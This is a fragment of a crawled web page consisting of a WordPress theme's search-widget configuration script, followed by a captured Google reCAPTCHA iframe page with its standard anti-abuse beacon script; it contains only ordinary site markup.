MC40IiwicG9ydHJhaXQiOiIxIn0=","modules_gap":"0","mc1_tl":"25","form_border":"0","results_padding":"0","results_border":"0","results_msg_bg":"#1342f3","results_msg_color":"#ffffff","results_msg_color_h":"#000000","f_results_msg_font_size":"16","f_results_msg_font_line_height":"1.5","form_padding":"0","btn_bg":"#1342f3","arrow_color":"#ffffff","modules_divider":"","modules_divider_color":"","title_txt":"#000000","title_txt_hover":"#1342f3","f_btn_font_size":"16","f_btn_font_weight":"700","f_btn_font_transform":"uppercase","f_input_font_family":"507","f_placeholder_font_family":"507","f_results_msg_font_weight":"700","btn_bg_hover":"#000000","btn_bg_h":"#5e5e5e","btn_border_color_h":"#ffffff","btn_border_color":"#ffffff","f_toggle_txt_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","separator":"","toggle_txt_align":"0","toggle_txt_space":"","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_padding":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_49_6f1","tdc_css_class":"tdi_49_6f1","tdc_css_class_style":"tdi_49_6f1_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_49_6f1');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 16:08:08 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PjZzbNO28Y0ecCAf2Q-vCQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769501915897');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>